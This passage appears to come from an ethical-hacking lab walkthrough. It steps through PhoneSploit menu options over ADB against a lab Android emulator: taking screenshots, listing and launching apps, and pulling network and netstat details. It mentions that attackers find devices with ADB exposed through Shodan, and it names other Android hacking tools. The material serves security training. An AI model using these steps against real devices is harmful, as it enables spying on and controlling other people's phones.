
Type ls and press Enter to list all the available files and folders.

In this example, we will download an image file (images.jpeg) that we placed in the Android machine’s Download folder earlier; you can do the same before performing the next steps.
Type cd Download and press Enter to navigate to the Download folder.
Type ls and press Enter to list all the available files in the folder. In this case, we are interested in the images.jpeg file, which we downloaded earlier.
Note down the location of images.jpeg (in this example, /sdcard/Download/images.jpeg). We will download this file in later steps.
Type exit and press Enter to exit the shell command line and return to the main menu.
At the main_menu prompt, type 7 and press Enter to choose Screen Shot a picture on a phone.
When prompted to Enter a device name, type the target Android device’s IP address (in this case, 10.10.10.14) and press Enter.
When prompted to Enter where you would like the screenshot to be saved, type /home/attacker/Desktop as the location and press Enter. The screenshot of the target mobile device will be saved in the given location. Minimize the Terminal window.
Click Places in the top section of the Desktop; then, from the context menu, click Desktop.
You should see the downloaded screenshot of the targeted Android device (screen.png). Double-click it if you wish to view the screenshot.

Close the Desktop window and switch back to the Terminal window.

At the main_menu prompt, type 14 and press Enter to choose List all apps on a phone.
When prompted to Enter a device name, type the target Android device’s IP address (in this case, 10.10.10.14) and press Enter.

The result appears, displaying the installed apps on the target Android device, as shown in the screenshot.
Using this information, you can use other PhoneSploit options to either launch or uninstall any of the installed apps.
Now, at the main_menu prompt, type 15 and press Enter to choose Run an app. In this example, we will launch a calculator app on the target Android device.
Based on the information obtained in the previous step about the installed applications, you can launch any app of your choice.
When prompted to Enter a device name, type the target Android device’s IP address (in this case, 10.10.10.14) and press Enter.

To launch the calculator app, type com.android.calculator2 and press Enter.
After launching the calculator app on the target Android device, click Android to switch to the Android machine.
You will see that the calculator app is running, and that random values have been entered, as shown in the screenshot.
The entered values might differ in your lab environment.
Click Parrot Security to switch back to the Parrot Security machine. In the Terminal window, type p and press Enter to navigate to additional PhoneSploit options on the Next Page.
The result appears, displaying additional PhoneSploit options, as shown in the screenshot.

At the main_menu prompt, type 18 and press Enter to choose Show Mac/Inet information for the target Android device.
When prompted to Enter a device name, type the target Android device’s IP address (in this case, 10.10.10.14) and press Enter.
The result appears, displaying the Mac/Inet information of the target Android device.

Now, at the main_menu prompt, type 21 and press Enter to choose the NetStat option.
When prompted to Enter a device name, type the target Android device’s IP address (in this case, 10.10.10.14) and press Enter.
The result appears, displaying netstat information of the target Android device, as shown in the screenshot.
For demonstration purposes, in this task, we are exploiting the Android emulator machine. However, in real life, attackers use the Shodan search engine to find ADB-enabled devices and exploit them to gain sensitive information and carry out malicious activities.
In the same way, you can exploit the target Android device further by choosing other PhoneSploit options such as Install an apk on a phone, Screen record a phone, Turn The Device off, and Uninstall an app.
This concludes the demonstration of how to exploit the Android platform through ADB using PhoneSploit.
Document all the acquired information and close all open windows.
You can also use other Android hacking tools such as NetCut (http://www.arcai.com), drozer (https://labs.f-secure.com), zANTI (https://www.zimperium.com), Network Spoofer (https://www.digitalsquid.co.uk), and DroidSheep (https://droidsheep.info) to hack Android devices.


Comments
Post a Comment